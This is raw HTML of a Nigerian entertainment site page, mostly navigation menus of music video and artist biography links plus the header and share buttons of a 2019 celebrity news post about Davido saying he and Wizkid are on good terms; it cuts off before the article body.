data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/celebrities-news/"><span class="mvp-post-cat left">CELEBRITIES NEWS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-28">November 28, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-28 4:18 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="696" height="392" src="https://blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" data-attachment-id="4832" data-permalink="https://blownaija.com/me-and-my-ex-are-doing-fine-and-building-our-homes-again-adeniyi-jones-tells-trolls-using-his-failed-marriage-to-toyin-abraham-to-insult-him/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&amp;ssl=1" data-orig-size="696,392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696&amp;#215;392" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&#038;ssl=1">
												<meta itemprop="width" content="696">
												<meta itemprop="height" content="392">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/&amp;t=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says -&amp;url=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&#038;ssl=1&amp;description=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/&amp;t=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says -&amp;url=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&#038;ssl=1&amp;description=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
